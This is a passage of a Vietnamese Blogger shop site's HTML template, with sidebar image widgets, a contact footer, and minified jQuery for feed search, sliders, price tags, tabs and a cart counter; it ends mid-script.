https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB71tMBhs_fgwgv1wV_OQIMaDoIj_9DdsgGU0-fKMlaAPcfNVNxqWcoC1MgUxctquEywzbj1efwY4j1Vxnlsm-ssXz4r8e0uASYyb6S5m2CMtpmMf2LVB9CugoeVwsaLfP6RCK_gbDN4U7O2F6wHWIthfZkw6-TNInpzcrFmJOeAp_6Wc7Jbzfpg73zOUb/s1024/8a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB71tMBhs_fgwgv1wV_OQIMaDoIj_9DdsgGU0-fKMlaAPcfNVNxqWcoC1MgUxctquEywzbj1efwY4j1Vxnlsm-ssXz4r8e0uASYyb6S5m2CMtpmMf2LVB9CugoeVwsaLfP6RCK_gbDN4U7O2F6wHWIthfZkw6-TNInpzcrFmJOeAp_6Wc7Jbzfpg73zOUb/s1280/8a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB71tMBhs_fgwgv1wV_OQIMaDoIj_9DdsgGU0-fKMlaAPcfNVNxqWcoC1MgUxctquEywzbj1efwY4j1Vxnlsm-ssXz4r8e0uASYyb6S5m2CMtpmMf2LVB9CugoeVwsaLfP6RCK_gbDN4U7O2F6wHWIthfZkw6-TNInpzcrFmJOeAp_6Wc7Jbzfpg73zOUb/s1600/8a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Bảng giá thu mua phế liệu đồng mới nhất hiện nay</span>
</div>
</div><div class='widget Image' data-version='2' id='Image20'>
<h3 class='title'>
Vinasea
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/gang-tay-cong-nghiep-dai-vinasea.html'>
<img alt='Vinasea' height='150' id='Image20_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxtVlMwwCLcp5UocAz2_G59PgDDLoeVSKbetdhCZeOgU6A4Zhw4lBTmxIvHMTtuRuPWpIvhKQPr5BDwkjWhGtefYU4UENTnViL_VPReEg69uxyC6tLWcJNY03vd23MInnsRabroeEpgjOXL10aMabecRL9k0iMyTUwbPlVLF6dcSXgCJQUUBZxBpjYsvTj/s150/4a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxtVlMwwCLcp5UocAz2_G59PgDDLoeVSKbetdhCZeOgU6A4Zhw4lBTmxIvHMTtuRuPWpIvhKQPr5BDwkjWhGtefYU4UENTnViL_VPReEg69uxyC6tLWcJNY03vd23MInnsRabroeEpgjOXL10aMabecRL9k0iMyTUwbPlVLF6dcSXgCJQUUBZxBpjYsvTj/s72/4a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxtVlMwwCLcp5UocAz2_G59PgDDLoeVSKbetdhCZeOgU6A4Zhw4lBTmxIvHMTtuRuPWpIvhKQPr5BDwkjWhGtefYU4UENTnViL_VPReEg69uxyC6tLWcJNY03vd23MInnsRabroeEpgjOXL10aMabecRL9k0iMyTUwbPlVLF6dcSXgCJQUUBZxBpjYsvTj/s128/4a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxtVlMwwCLcp5UocAz2_G59PgDDLoeVSKbetdhCZeOgU6A4Zhw4lBTmxIvHMTtuRuPWpIvhKQPr5BDwkjWhGtefYU4UENTnViL_VPReEg69uxyC6tLWcJNY03vd23MInnsRabroeEpgjOXL10aMabecRL9k0iMyTUwbPlVLF6dcSXgCJQUUBZxBpjYsvTj/s220/4a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxtVlMwwCLcp5UocAz2_G59PgDDLoeVSKbetdhCZeOgU6A4Zhw4lBTmxIvHMTtuRuPWpIvhKQPr5BDwkjWhGtefYU4UENTnViL_VPReEg69uxyC6tLWcJNY03vd23MInnsRabroeEpgjOXL10aMabecRL9k0iMyTUwbPlVLF6dcSXgCJQUUBZxBpjYsvTj/s400/4a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxtVlMwwCLcp5UocAz2_G59PgDDLoeVSKbetdhCZeOgU6A4Zhw4lBTmxIvHMTtuRuPWpIvhKQPr5BDwkjWhGtefYU4UENTnViL_VPReEg69uxyC6tLWcJNY03vd23MInnsRabroeEpgjOXL10aMabecRL9k0iMyTUwbPlVLF6dcSXgCJQUUBZxBpjYsvTj/s640/4a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxtVlMwwCLcp5UocAz2_G59PgDDLoeVSKbetdhCZeOgU6A4Zhw4lBTmxIvHMTtuRuPWpIvhKQPr5BDwkjWhGtefYU4UENTnViL_VPReEg69uxyC6tLWcJNY03vd23MInnsRabroeEpgjOXL10aMabecRL9k0iMyTUwbPlVLF6dcSXgCJQUUBZxBpjYsvTj/s800/4a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxtVlMwwCLcp5UocAz2_G59PgDDLoeVSKbetdhCZeOgU6A4Zhw4lBTmxIvHMTtuRuPWpIvhKQPr5BDwkjWhGtefYU4UENTnViL_VPReEg69uxyC6tLWcJNY03vd23MInnsRabroeEpgjOXL10aMabecRL9k0iMyTUwbPlVLF6dcSXgCJQUUBZxBpjYsvTj/s1024/4a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxtVlMwwCLcp5UocAz2_G59PgDDLoeVSKbetdhCZeOgU6A4Zhw4lBTmxIvHMTtuRuPWpIvhKQPr5BDwkjWhGtefYU4UENTnViL_VPReEg69uxyC6tLWcJNY03vd23MInnsRabroeEpgjOXL10aMabecRL9k0iMyTUwbPlVLF6dcSXgCJQUUBZxBpjYsvTj/s1280/4a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxtVlMwwCLcp5UocAz2_G59PgDDLoeVSKbetdhCZeOgU6A4Zhw4lBTmxIvHMTtuRuPWpIvhKQPr5BDwkjWhGtefYU4UENTnViL_VPReEg69uxyC6tLWcJNY03vd23MInnsRabroeEpgjOXL10aMabecRL9k0iMyTUwbPlVLF6dcSXgCJQUUBZxBpjYsvTj/s1600/4a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Găng tay công nghiệp dài &#8211; Vinasea</span>
</div>
</div><div class='widget Image' data-version='2' id='Image10'>
<h3 class='title'>
TA Florist
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/5-y-tuong-qua-tang-cho-nguoi-yeu-cay.html'>
<img alt='TA Florist' height='150' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9Z-5XNWiEpoi6dh5lDnfWIXuLEMdfahl8f2EiBm4qjo8aRgkLvCQrQFyDX0WtAF8TvOU-UxJhNp20-BtrBzVdKzCCT5cTQy8kFFGBGDDeWHhnRy3azWh89TWrns25aBXXqmygj1K7VUg24xJnuN59PERP-NOC-mmKMYpav7Z92jReyvFTpsUIDlUDNAmT/s150/10a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9Z-5XNWiEpoi6dh5lDnfWIXuLEMdfahl8f2EiBm4qjo8aRgkLvCQrQFyDX0WtAF8TvOU-UxJhNp20-BtrBzVdKzCCT5cTQy8kFFGBGDDeWHhnRy3azWh89TWrns25aBXXqmygj1K7VUg24xJnuN59PERP-NOC-mmKMYpav7Z92jReyvFTpsUIDlUDNAmT/s72/10a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9Z-5XNWiEpoi6dh5lDnfWIXuLEMdfahl8f2EiBm4qjo8aRgkLvCQrQFyDX0WtAF8TvOU-UxJhNp20-BtrBzVdKzCCT5cTQy8kFFGBGDDeWHhnRy3azWh89TWrns25aBXXqmygj1K7VUg24xJnuN59PERP-NOC-mmKMYpav7Z92jReyvFTpsUIDlUDNAmT/s128/10a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9Z-5XNWiEpoi6dh5lDnfWIXuLEMdfahl8f2EiBm4qjo8aRgkLvCQrQFyDX0WtAF8TvOU-UxJhNp20-BtrBzVdKzCCT5cTQy8kFFGBGDDeWHhnRy3azWh89TWrns25aBXXqmygj1K7VUg24xJnuN59PERP-NOC-mmKMYpav7Z92jReyvFTpsUIDlUDNAmT/s220/10a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9Z-5XNWiEpoi6dh5lDnfWIXuLEMdfahl8f2EiBm4qjo8aRgkLvCQrQFyDX0WtAF8TvOU-UxJhNp20-BtrBzVdKzCCT5cTQy8kFFGBGDDeWHhnRy3azWh89TWrns25aBXXqmygj1K7VUg24xJnuN59PERP-NOC-mmKMYpav7Z92jReyvFTpsUIDlUDNAmT/s400/10a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9Z-5XNWiEpoi6dh5lDnfWIXuLEMdfahl8f2EiBm4qjo8aRgkLvCQrQFyDX0WtAF8TvOU-UxJhNp20-BtrBzVdKzCCT5cTQy8kFFGBGDDeWHhnRy3azWh89TWrns25aBXXqmygj1K7VUg24xJnuN59PERP-NOC-mmKMYpav7Z92jReyvFTpsUIDlUDNAmT/s640/10a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9Z-5XNWiEpoi6dh5lDnfWIXuLEMdfahl8f2EiBm4qjo8aRgkLvCQrQFyDX0WtAF8TvOU-UxJhNp20-BtrBzVdKzCCT5cTQy8kFFGBGDDeWHhnRy3azWh89TWrns25aBXXqmygj1K7VUg24xJnuN59PERP-NOC-mmKMYpav7Z92jReyvFTpsUIDlUDNAmT/s800/10a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9Z-5XNWiEpoi6dh5lDnfWIXuLEMdfahl8f2EiBm4qjo8aRgkLvCQrQFyDX0WtAF8TvOU-UxJhNp20-BtrBzVdKzCCT5cTQy8kFFGBGDDeWHhnRy3azWh89TWrns25aBXXqmygj1K7VUg24xJnuN59PERP-NOC-mmKMYpav7Z92jReyvFTpsUIDlUDNAmT/s1024/10a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9Z-5XNWiEpoi6dh5lDnfWIXuLEMdfahl8f2EiBm4qjo8aRgkLvCQrQFyDX0WtAF8TvOU-UxJhNp20-BtrBzVdKzCCT5cTQy8kFFGBGDDeWHhnRy3azWh89TWrns25aBXXqmygj1K7VUg24xJnuN59PERP-NOC-mmKMYpav7Z92jReyvFTpsUIDlUDNAmT/s1280/10a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9Z-5XNWiEpoi6dh5lDnfWIXuLEMdfahl8f2EiBm4qjo8aRgkLvCQrQFyDX0WtAF8TvOU-UxJhNp20-BtrBzVdKzCCT5cTQy8kFFGBGDDeWHhnRy3azWh89TWrns25aBXXqmygj1K7VUg24xJnuN59PERP-NOC-mmKMYpav7Z92jReyvFTpsUIDlUDNAmT/s1600/10a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>05 ý tưởng quà tặng năm mới tuyệt vời cho người yêu cây</span>
</div>
</div><div class='widget Image' data-version='2' id='Image12'>
<h3 class='title'>
Thông tin hữu ích
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/thong-tin-huu-ich.html'>
<img alt='Thông tin hữu ích' height='150' id='Image12_img' src='https://i.pinimg.com/originals/3e/b5/11/3eb5111656766b04a60385161c659e0a.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Thông tin hữu ích cho bạn</span>
</div>
</div><div class='widget Image' data-version='2' id='Image14'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image14_img' src='https://i.pinimg.com/originals/94/46/36/9446361b6ceacf73f3c23e519c7a83f4.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image21'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image21_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image22'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image22_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div></div>
</div>
<div id='sp-payment'>
<div class='content-wrapper section' id='footer-center'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-content'>
<div class='content-pay'>
    <div id='pay-left'>
        <h2>Chuyển nhượng - Hợp tác</h2>
        <img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnzHtYw2e0Ix9udp3FqvYNWR26ujieOQkaxpQM-67IR4_bmBuw-McWUeffz3fjNjg1ZuzVQ0V7ZtQxL3wAA5LDfmZmCo17NGl61g52t-xn_0ZaKEOjhpUg3-Q4kxENoGYwjXP895TT5u7GIg5xhozRj2g-I8fkcUP0xCeQtiIAMIUdTEhlTWQ80xJnrVzT/s16000/Ch%C3%A0o-b%C3%A1n-website-NoiThatOTo.net.png' />
    </div>
    <div id='pay-right'>
        <h2>Thông tin liên hệ</h2>
        <img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtV3Zan0-4Dl1nLwR3gnDT_BZHVRQ2rGddBE0sRp7uBe3ALBpba3jlNGpnQQ0WqrxhJxyaEzNIgp8foThHmw5G8U2WiIHn4NnaRSk9c6tbqqeWciZ_Ask1TeT4Tyke-r_tsN_1BZHd3UEX/s713/Li%25C3%25AAn-h%25E1%25BB%2587---Shop.png' />
    </div>
</div>
</div>
</div>
</div>
</div>
<div id='credit'>
<div class='content-wrapper section' id='footer-bottom'><div class='widget HTML' data-version='2' id='HTML11'>
<div id='left'>
    Copyright &#169;
    <script>
        var creditsyear = new Date();
        document.write(creditsyear.getFullYear());
    </script>
    Created by <a href='http://www.tenmienngon.com/' id='giaodienblog' title='TenMienNgon.com'>Vũ Minh Đức</a> - TenMienNgon.com</div>
<div id='right'>
    <div class='credit_media'>
        <ul>
            <span>Liên kết:</span>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-facebook-f'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-twitter'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-whatsapp'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-linkedin-in'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-instagram'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-pinterest-p'/></i></a></li>
        </ul>
    </div>
</div>
</div></div>
</div>
</div>
<script>
settings={objModalPopupBtn:".modalButton",objModalCloseBtn:".overlay, .closeBtn",objModalDataAttr:"data-popup"},$(settings.objModalPopupBtn).bind("click",function(){if($(this).attr(settings.objModalDataAttr)){var t=$(this).attr(settings.objModalDataAttr);$(".overlay, #"+t).fadeIn()}}),$(settings.objModalCloseBtn).bind("click",function(){$(".modal").fadeOut()});

//<![CDATA[
var searchFormConfig={summaryPost:!0,resultThumbnail:!0,fallbackThumb:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqlJ7rgpxaq-Opp3R8f9lUQjRfYFVsgtLC0LGy2RM_HGloCEOhsvEQBiyPkTbx5icEObBItCGyarfjgpTV9zQPwEFEkBWnJbK4k2TCwe_bx88Gi6yk2l9WnR40Tjht-OBn1jMbwtjxt9k/s50-c/Noim.png",thumbSize:50,summaryLength:100};!function(e){var r=e("#ajax-search-form"),a=r.find(":text");config=searchFormConfig,r.append('<div id="search-result"></div>');var t=e("#search-result");r.on("submit",function(){var r=a.val();return t.slideDown(500,"easeOutBounce").html("Loading..."),e.ajax({url:"/feeds/posts/summary?alt=json-in-script&q="+r+"&max-results=9999",type:"get",dataType:"jsonp",success:function(e){var a,s,n,l,o=e.feed.entry,i="";if(void 0!==o){i="<h4>Search results for keyword &quot;"+r+"&quot;</h4>",i+='<a class="close" href="/">&times;</a><ul>';for(var c=0;c<o.length;c++){for(var m=new RegExp(r,"ig"),n=o[c].title.$t.replace(m,"<mark>"+r+"</mark>"),u=0;u<o[c].link.length;u++)"alternate"==o[c].link[u].rel&&(l=o[c].link[u].href);config.summaryPost===!0&&(a="content"in o[c]?o[c].content.$t:"summary"in o[c]?o[c].summary.$t:""),config.resultThumbnail===!0&&(s="media$thumbnail"in o[c]?o[c].media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/s"+config.thumbSize+"-c"):config.fallbackThumb),a=a.replace(/<\S[^>]*>/g,""),a.length>config.summaryLength&&(a=a.substring(0,config.summaryLength)+"..."),a=a.replace(m,"<mark>"+r+"</mark>"),i+='<li><a href="'+l+'"><span><img src="'+s+'" alt="" /></span><h5>'+n+"</h5></a><p>"+a+"</p></li>"}i+="</ul>",t.html(i)}else t.html('<a class="close" href="/">&times;</a><strong>No result!</strong>')},error:function(){t.html('<a class="close" href="/">&times;</a><strong>Error loading feed.</strong>')}}),!1}),r.on("click",".close",function(){return t.slideUp(500,"easeInExpo"),!1})}(jQuery);jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(n,e,t,u,a){return jQuery.easing[jQuery.easing.def](n,e,t,u,a)},easeInQuad:function(n,e,t,u,a){return u*(e/=a)*e+t},easeOutQuad:function(n,e,t,u,a){return-u*(e/=a)*(e-2)+t},easeInOutQuad:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e+t:-u/2*(--e*(e-2)-1)+t},easeInCubic:function(n,e,t,u,a){return u*(e/=a)*e*e+t},easeOutCubic:function(n,e,t,u,a){return u*((e=e/a-1)*e*e+1)+t},easeInOutCubic:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e+t:u/2*((e-=2)*e*e+2)+t},easeInQuart:function(n,e,t,u,a){return u*(e/=a)*e*e*e+t},easeOutQuart:function(n,e,t,u,a){return-u*((e=e/a-1)*e*e*e-1)+t},easeInOutQuart:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e+t:-u/2*((e-=2)*e*e*e-2)+t},easeInQuint:function(n,e,t,u,a){return u*(e/=a)*e*e*e*e+t},easeOutQuint:function(n,e,t,u,a){return u*((e=e/a-1)*e*e*e*e+1)+t},easeInOutQuint:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e*e+t:u/2*((e-=2)*e*e*e*e+2)+t},easeInSine:function(n,e,t,u,a){return-u*Math.cos(e/a*(Math.PI/2))+u+t},easeOutSine:function(n,e,t,u,a){return u*Math.sin(e/a*(Math.PI/2))+t},easeInOutSine:function(n,e,t,u,a){return-u/2*(Math.cos(Math.PI*e/a)-1)+t},easeInExpo:function(n,e,t,u,a){return 0==e?t:u*Math.pow(2,10*(e/a-1))+t},easeOutExpo:function(n,e,t,u,a){return e==a?t+u:u*(-Math.pow(2,-10*e/a)+1)+t},easeInOutExpo:function(n,e,t,u,a){return 0==e?t:e==a?t+u:(e/=a/2)<1?u/2*Math.pow(2,10*(e-1))+t:u/2*(-Math.pow(2,-10*--e)+2)+t},easeInCirc:function(n,e,t,u,a){return-u*(Math.sqrt(1-(e/=a)*e)-1)+t},easeOutCirc:function(n,e,t,u,a){return u*Math.sqrt(1-(e=e/a-1)*e)+t},easeInOutCirc:function(n,e,t,u,a){return(e/=a/2)<1?-u/2*(Math.sqrt(1-e*e)-1)+t:u/2*(Math.sqrt(1-(e-=2)*e)+1)+t},easeInElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return-(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t},easeOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return s*Math.pow(2,-10*e)*Math.sin((e*a-r)*(2*Math.PI)/i)+u+t},easeInOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(2==(e/=a/2))return t+u;if(i||(i=a*(.3*1.5)),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return 1>e?-.5*(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t:s*Math.pow(2,-10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i)*.5+u+t},easeInBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*(e/=a)*e*((r+1)*e-r)+t},easeOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*((e=e/a-1)*e*((r+1)*e+r)+1)+t},easeInOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),(e/=a/2)<1?u/2*(e*e*(((r*=1.525)+1)*e-r))+t:u/2*((e-=2)*e*(((r*=1.525)+1)*e+r)+2)+t},easeInBounce:function(n,e,t,u,a){return u-jQuery.easing.easeOutBounce(n,a-e,0,u,a)+t},easeOutBounce:function(n,e,t,u,a){return(e/=a)<1/2.75?u*(7.5625*e*e)+t:2/2.75>e?u*(7.5625*(e-=1.5/2.75)*e+.75)+t:2.5/2.75>e?u*(7.5625*(e-=2.25/2.75)*e+.9375)+t:u*(7.5625*(e-=2.625/2.75)*e+.984375)+t},easeInOutBounce:function(n,e,t,u,a){return a/2>e?.5*jQuery.easing.easeInBounce(n,2*e,0,u,a)+t:.5*jQuery.easing.easeOutBounce(n,2*e-a,0,u,a)+.5*u+t}});"use strict";$(function(){function t(t,e){for(var a=0;a<t[e].link.length;a++)if("alternate"==t[e].link[a].rel){var s=t[e].link[a].href;break}return s}function e(t,e,a){var s=t[e].title.$t,i='<a href="'+a+'">'+s+"</a>";return i}function a(t,e){var a=t[e].title.$t,s=t[e].content.$t,i=$("<div>").html(s);if("media$thumbnail"in t[e]){var n=t[e].media$thumbnail.url,r=n.replace("/s72-c","/w680");s.indexOf("youtube.com/embed")>-1&&(r=n.replace("/default.","/hqdefault."))}else r=s.indexOf("<img")>-1?i.find("img:first").attr("src"):noThumbnail;var l='<img alt="'+a+'" src="'+r+'"/>';return l}function s(t,e){var a=t[e].content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price/")'),n=s.find('strike:contains("off/")');if(i.length>0)var r=i.text(),l=r.split("/"),o=l[1];if(n.length>0){r=n.text(),l=r.split("/");var d=l[1]}if(void 0!=o)var c='<span class="harga">'+o+"</span>";else c="";if(void 0!=d)var f='<span class="produk_diskon show">'+d+"</span>";else f="";var h=[c,f];return h}function i(i,n,r,l){if(n.match("recent-label")||n.match("recent-flash")||n.match("related")){var o="";if("recent"==l)o="/feeds/posts/default?alt=json-in-script&max-results="+r;else if("random"==l){var d=Math.floor(Math.random()*r)+1;o="/feeds/posts/default?max-results="+r+"&start-index="+d+"&alt=json-in-script"}else o="/feeds/posts/default/-/"+l+"?alt=json-in-script&max-results="+r;$.ajax({url:o,type:"get",dataType:"jsonp",beforeSend:function(){n.match("recent-label")&&i.html("").parent().addClass("")},success:function(r){if(n.match("content_b"))var o="<ul>";else n.match("recent-label")?o='<ul class="recent-label">':n.match("recent-flash")?o='<ul class="recent-widget">':n.match("related")&&(o='<ul class="related-posts">');var d=r.feed.entry;if(void 0!=d){for(var c=0,f=d;c<f.length;c++){var h=t(f,c),p=e(f,c,h),u=a(f,c),m=s(f,c),v="";n.match("bx")?v+="":n.match("recent-label")?v+='<li class="hot-item item-'+c+'"><div class="hot-item-inner"><a href="'+h+'">'+u+"</a>"+m[1]+'<div class="product-info"><h2 class="post-title">'+p+"</h2>"+m[0]+"</div></div></li>":n.match("recent-flash")?v+='<li class="item-'+c+'"><a class="post-image-link" href="'+h+'">'+u+'</a><div class="product-info"><h2 class="post-title">'+p+"</h2>"+m[0]+"</div></div></li>":n.match("related")&&(v+='<li class="related-item item-'+c+'"><div class="post-image-wrap"><a class="post-image-link" href="'+h+'">'+u+"</a>"+m[1]+'</div><h2 class="post-title">'+p+"</h2>"+m[0]+"</li>"),o+=v}o+="</ul>"}n.match("bx")?(i.addClass("").append(o),i.find("").attr("",function(t,e){return e=""==l||""==l?e.replace(e,""):e.replace(e,"")})):n.match("recent-label")?i.html(o).parent().addClass("show-hot"):i.html(o)}})}}$(".post-shop-info").each(function(){var t=$(this),e=t.data("id");$.ajax({url:"/feeds/posts/default/"+e+"?alt=json",type:"get",dataType:"jsonp",success:function(e){var a=e.entry.content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price1/")');if(i.length>0){var n=i.text(),r=n.split("/"),l=r[1];t.find(".diskon").text(l).parent().addClass("show")}}})}),$(".post-shop-info").each(function(){var t=$(this),e=t.data("id");$.ajax({url:"/feeds/posts/default/"+e+"?alt=json",type:"get",dataType:"jsonp",success:function(e){var a=e.entry.content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price/")'),n=s.find('strike:contains("off/")');if(i.length>0){var r=i.text(),l=r.split("/"),o=l[1];t.find(".harga").text(o).parent().addClass("show")}if(n.length>0){r=n.text(),l=r.split("/");var d=l[1];t.find(".produk_diskon").text(d).addClass("show")}}})}),$(".produk-postingan .post-body").each(function(){var t=$(this),e=t.find('strike:contains("price/")'),a=t.find('strike:contains("off/")');if(e.length>0){var s=e.text(),i=s.split("/"),n=i[1];$(".bks-produk").find(".harga").text(n).parent().addClass("show"),e.hide()}if(a.length>0){s=a.text(),i=s.split("/");var r=i[1];$(".bks-produk").find(".produk_diskon").text(r).addClass("show"),a.hide()}}),$(".produk-postingan .post-body").each(function(){var t=$(this),e=t.find('strike:contains("price1/")');if(e.length>0){var a=e.text(),s=a.split("/"),i=s[1];$(".bks-produk").find(".diskon").text(i).parent().addClass("show"),e.hide()}}),$(".recent-section .widget-content").each(function(){var t=$(this),e=t.text().trim(),a=e.toLowerCase(),s=e.split("/"),n=s[0];i(t,a,9,n)}),$(".common-widget .widget-content").each(function(){var t=$(this),e=t.text().trim(),a=e.toLowerCase(),s=e.split("/"),n=s[0],r=s[1];i(t,a,n,r)}),$(".related-ready").each(function(){var t=$(this),e=t.find(".related-tag").data("label");i(t,"related",5,e)})});
$(function(){function a(){pagerPos=p,$("#pager a.active").removeClass("active"),$('#pager a[data-img="'+pagerPos+'"]').addClass("active")}function i(i){t.animate({"margin-left":"-="+i},325,function(){p==n?(p=1,t.css("margin-left",-c)):pagerPos>p?p=pagerPos:p++,a()})}function e(i){t.animate({"margin-left":"+="+i},325,function(){1==p?(p=n,t.css("margin-left",-(c*n))):pagerPos<p?p=pagerPos:p--,a()})}var r=$("#boxslider"),t=$("#boxslider ul"),s=$("#boxslider ul li"),l=$("#boxsliderPrev"),o=$("#boxsliderNext"),n=s.length,c=s.width(),d=c/n;t.width(c*(n+2)),r.after('<div id="pager"></div>');var g=1;s.each(function(){$(this).attr("data-img",g),$("#pager").append('<a data-img="'+g+'"><img src='+$("img",this).attr("src")+" width="+d+"></a>"),g++}),$("#boxslider ul li:first-child").clone().appendTo("#boxslider ul"),$("#boxslider ul li:nth-child("+n+")").clone().prependTo("#boxslider ul"),t.css("margin-left",-c),$("#boxslider ul li:nth-child(2)").addClass("active");var p=pagerPos=$("#boxslider ul li.active").attr("data-img");$("#pager a:nth-child("+pagerPos+")").addClass("active"),$("#pager a").on("click",function(){if(pagerPos=$(this).attr("data-img"),$("#pager a.active").removeClass("active"),$(this).addClass("active"),pagerPos>p){var a=c*(pagerPos-p);i(a)}if(pagerPos<p){var a=c*(p-pagerPos);e(a)}return!1}),o.on("click",function(){return i(c),!1}),l.on("click",function(){return e(c),!1})});jQuery('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter(".quantity input"),jQuery(".quantity").each(function(){var t=jQuery(this),i=t.find('input[type="number"]'),a=t.find(".quantity-up"),n=t.find(".quantity-down"),d=i.attr("min"),e=i.attr("max");a.click(function(){var a=parseFloat(i.val());if(a>=e)var n=a;else var n=a+1;t.find("input").val(n),t.find("input").trigger("change")}),n.click(function(){var a=parseFloat(i.val());if(d>=a)var n=a;else var n=a-1;t.find("input").val(n),t.find("input").trigger("change")})}),$(document).ready(function(){var t=$(".tab-wrapper"),i=t.find(".tab-content > div"),a=t.find(".tab-menu li"),n=$('<div class="line"></div>').appendTo(a);i.not(":first-of-type").hide(),a.filter(":first-of-type").find(":first").width("100%"),a.each(function(t){$(this).attr("data-tab","tab"+t)}),i.each(function(t){$(this).attr("data-tab","tab"+t)}),a.on("click",function(){var d=$(this).data("tab"),e=$(this).closest(t);e.find(a).removeClass("active"),$(this).addClass("active"),e.find(".line").width(0),$(this).find(n).animate({width:"100%"},"fast"),e.find(i).hide(),e.find(i).filter("[data-tab="+d+"]").show()})});$(function(){"use strict";function t(){a++,$(".counter").html(a).animate({opacity:"0"},300,function(){$(".counter").delay(300).animate({opacity:"1"})})}var n="No items yet!",a=0;$(".counter").html(n),$(".addpro").on("click",function(){t(),$(this).parent().parent().find(".product_overlay").css({transform:" translateY(0px)",opacity:"1",transition:"all ease-in-out .45s"}).delay(1500).queue(function(){$(this).css({transform:"translateY(-500px)",opacity:"0",transition:"all ease-in-out 